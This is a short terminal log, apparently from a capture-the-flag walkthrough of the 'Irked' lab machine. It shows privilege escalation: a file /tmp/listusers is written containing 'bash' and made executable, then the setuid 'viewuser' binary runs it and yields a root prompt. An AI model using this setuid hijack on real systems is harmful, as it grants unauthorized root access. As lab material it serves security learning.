 echo "bash" > /tmp/listusers
ircd@irked:/usr/bin$ viewuser
viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2024-09-12 14:29 (:0)
sh: 1: /tmp/listusers: Permission denied
ircd@irked:/usr/bin$ viewuser
viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2024-09-12 14:29 (:0)
sh: 1: /tmp/listusers: Permission denied
ircd@irked:/usr/bin$ chmod +x /temp/listusers
chmod +x /temp/listusers
chmod: cannot access ‘/temp/listusers’: No such file or directory
ircd@irked:/usr/bin$ chmod +x /tmp/listusers
chmod +x /tmp/listusers
ircd@irked:/usr/bin$ viewuser
viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2024-09-12 14:29 (:0)
root@irked:/usr/bin#